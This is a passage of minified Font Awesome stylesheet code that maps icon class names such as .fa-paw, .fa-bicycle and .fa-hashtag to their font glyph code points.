ontent:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}
</file>
